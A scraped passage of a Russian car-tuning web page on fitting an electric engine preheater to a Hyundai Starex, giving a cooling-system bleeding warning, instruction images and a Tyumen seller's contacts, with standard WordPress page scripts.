<p><strong>ВНИМАНИЕ!</strong> <strong><em>Перед первым включением подогревателя для подогрева двигателя, необходимо удалить воздушные пробки из системы охлаждения двигателя, образовавшиеся в процессе установки (слив, залив ОЖ).</em></strong> <br/><em>После заполнения системы охлаждения жидкостью, запустите и прогрейте двигатель до момента открытия термостата, проверьте циркуляцию жидкости и работу отопителя. Доведите уровень ОЖ в расширительном бачке до нормы.</em></p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/10d.jpg"/></p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/11d.jpg"/></p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/12d.jpg"/></p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/13d.jpg"/></p>
<p style="clear: both"> <img src="http://www.avtopodogreva.net/instuructions/14d.jpg"/></p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/15d.jpg"/></p>
<h3 id="my-v-sotssetyah-prisoedinyaytes"><b>Мы в соцсетях &#8211; присоединяйтесь!</b></h3>
<h3 id="mestopolozhenie-g-tyumen-30-let-pobedy-113a"><b>Местоположение:</b><br/>г. Тюмень, 30 лет Победы, 113а к2</h3>
<h2 id="avtopodogrev72-rf"><b>Автоподогрев72.рф</b></h2>
<p>Отдел оптовых продаж: +7(9044)914140 Viber / Whatsapp <br/>тел/факс: 8 800 775-94-20 (Звонок по России бесплатный)<br/>тел/факс: 8 (3452) 21-51-85 <br/>625051, Россия, г. Тюмень, 30 лет Победы, 113а к2,</p>
<p>Эл.почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="650c0b030a250413110a150a010a02170013044b0b0011">[email&#160;protected]</a> / ICQ: 596374251/ Skype: podogrevavto <br/>Работаем по всей России, Белоруссии и Казахстану. <br/>Отправляем товар в любые регионы. Более подробно: Доставка и оплата     </p>
<h2 id="td-avtopodogreva-net-2"><b>ТД &quot;Автоподогрева.нет&quot;</b></h2>
<p>Отдел оптовых продаж: +7(9044)914140 <br/>тел/факс: 8 800 775-94-20 (Звонок по России бесплатный)<br/>тел/факс: 8 (3452) 21-51-85 <br/>625051, Россия, г. Тюмень, 30 лет Победы, 113а к2,</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="17685" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/ustanovka-v-stareks-jelektropodogrevatelja/" content="Установка в старекс электроподогревателя">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustanovka-v-stareks-jelektropodogrevatelja/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="17685" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><a href="https://xn----7sbk0a8a6e.xn--p1ai/linii-kalibrovki-sorttech/" target="_blank">Стол для упаковки яблок</a><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2023 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"196b9d3cdd"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"196b9d3cdd","is_postviews_enabled":"","post_id":"17685"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 